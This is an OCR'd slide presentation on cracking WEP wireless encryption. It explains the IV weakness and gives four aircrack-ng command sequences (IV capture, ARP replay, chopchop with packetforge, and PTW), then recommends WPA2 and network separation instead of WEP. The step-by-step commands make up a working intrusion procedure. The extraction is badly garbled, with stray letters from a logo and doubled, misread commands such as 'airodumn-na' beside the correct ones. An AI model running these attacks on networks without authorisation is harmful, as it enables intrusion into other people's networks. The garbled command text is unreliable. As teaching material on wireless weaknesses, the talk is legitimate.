# Practical WEP Cracking

I

 $\pmb{\Pi}$ V

e  $\mathbf n$ i

a

 $\mathbf{m}$ V i а

m a u

t f

а

C  $\mathbf i$ a

## "Wireless Myths"

- MAC address limiting
- Hidden SSID
- Using WEP
- About as useful as telnet or ftp not echoing the password
- Or if you or only worried about Gran
- Lets focus on WEP Wireless Equivalency Protocol

# "The Theory"

- WEP is based on RC4 symmetric encryption
- either 64 or 128 bit
- uses an IV to provide randomness
- the key and the IV or XOR together to use in encryption
- the IV is 24 bit thus reducing the encryption to 40 or 104 bit
- the IV is the problem because of "rollover" / "repeats"
- with a decent number of packets we can crack the key
- lets look at 4 ways to crack it (linux, and minimum of tools)…



I

13 v

e

n i

а

m V i

а

m

а u

t

#### "WEP Cracking – Method 1"

- We will be using the aircrack-ng suite of tools
- First method revolves around capturing IV's from a network<br>"airodumn-na –ius –c <channel> -u <output> <int "airodump-ng  $-ivs - c$  <channel> -w <output> <interface>"
- Once you have about 300,000 packets try to crack them<br>"aircrack-na <output> ivs" "aircrack-ng <output>.ivs"
- If you had enough you should get the key
- Method is simple and you only need one wireless NIC, but it takes a long time



#### "WEP Cracking – Method 2"

- Second method causes and captures IV's from a network
- First cause an ARP transaction<br>"aireplay-na –1.0 –e <SSI "aireplay-ng  $-1$   $0$   $-e$   $<$ SSID>  $-a$   $<$ AP MAC>  $-h$   $<$ NIC1 MAC>  $<$ NIC1>"
- You look for a successful association, then replay the packets<br>"aireplay-pa -2 –b < AP MAC> -b <NIC1 MAC> <NIC1> "aireplay-ng -3 –b <AP MAC> -h <NIC1 MAC> <NIC1>"
- Now a dump of the traffic should show the IVS climbing nicely<br>"airodumn-na –ius –c <Channel> -u <Output> <NIC2> "airodump-ng –ivs – $c$  <Channel> -w <Output> < $NIC2$ >"

When you have about 300,000 packets try to crack them"aircrack-ng <output>.ivs"

• Method is fairly simple, and a lot quicker but needs 2 NICS and is noisy



Ŧ

n v e

n i а

m v

i a

m

а u

τ f

а c

i

### "WEP Cracking – Method 3"

• Third method also causes and captures IV's from a network

• First use the "chopchop" attack to capture a packet, and see details<br>*"gireplay-no –4 -h <NIC1 MAC> <NIC1>"* "aireplay-ng  $-4$  -h <NIC1 MAC> <NIC1>" "tcpdump  $-s o - n - e - r$  <saved replay file>"

• Create a ARP packet using the details found out<br>fle> - *"packetforge-ng –grp –u <replau yor file* "packetforge-ng –arp –y <replay xor file> -a <AP MAC>  $-h \leq NIC1$  MAC >  $-k \leq$ Dest. IP >  $-l \leq$ Src. IP >  $-w \leq$ output >"

- Now replay the created ARP packet<br>"*aireplay-na -2 –r <output> <* "aireplay-ng -2  $-r$  < output > < NIC1 >"
- Now a dump of the traffic should show the IVS climbing nicely<br>"airodumn-na –ivs –c < Channel> -w < Output> < NIC2> "airodump-ng  $-ivs -c <$ Channel> -w <Output> <NIC2>"

When you have about 300,000 packets try to crack them"aircrack-ng <output>.ivs"

• Method is complex, noisy and needs 2 NICS – but is quick and certain



Ŧ

n v

e

n i а

m v

i а

m а u

τ f

а c

i

And up to a short while ago that would have been it, but as if it was not bad enough…



I

 $\mathbf n$ V

e  $\mathbf n$ i

a

m V i

a

m а u

t f

а C  $\mathbf i$ 

а

#### "WEP Cracking – Method 4"

- Second method causes and captures data packets from a network
- First cause an ARP transaction<br>"aireplay-na –1.0 –e <SSI "aireplay-ng –1 0 –e <SSID> -a <AP MAC> -h <NIC1 MAC> <NIC1>"
- You look for a successful association, then replay the packets<br>"aireplay-pa -2 –b < AP MAC> -b <NIC1 MAC> <NIC1> "aireplay-ng -3 –b <AP MAC> -h <NIC1 MAC> <NIC1>"
- Now a dump of the traffic should show the IVS climbing nicely<br>"airodumn-na =c <Channel> -u <Output> <NIC2> "airodump-ng  $-c$  <Channel> -w <Output> < $NIC2$ >"

When you have about 40,000-60,000 packets try to crack them"aircrack-ptw <output>.cap"

• Method is fairly simple, blindingly fast and not too noisy but needs 2 NICS

<party-trick practical here>

• This new optimisation really is "Game Over" for WEP



## "So how do I fix WEP?"

- The best way to secure your WEP network is..
- DO NOT USE WEP.
- Seriously, if you are using wireless;
	- Use WPA2 as a minimum
	- Ideally use a Radius/VPN/IPSec setup
	- Make the wireless network physically separate to the wired

# Thank you for your attention



a

m

Aircrack-ng - http://www.aircrack-ng.org/doku.phpAircrack-ptw - http://www.cdc.informatik.tu-darmstadt.de/aircrack-ptw/